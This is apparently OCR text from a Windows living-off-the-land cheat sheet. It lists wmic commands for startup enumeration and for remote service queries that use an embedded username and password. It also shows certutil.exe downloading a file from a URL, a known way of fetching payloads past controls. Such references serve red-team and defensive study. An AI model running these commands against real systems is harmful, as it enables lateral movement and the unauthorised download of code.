
wmic startup get caption,command,user
Run wmic Remotely
wmic /node:remotehost /username:rambo /password:FirstBl00dPart3
service where name="LanManServer" get
caption,name,status,started
Lolbas
Make HTTP Request (Download a file)
certutil.exe -urlcache -split -f
http://7-zip.org/a/7z1604-x64.exe
7zip.exe
Open remote Office document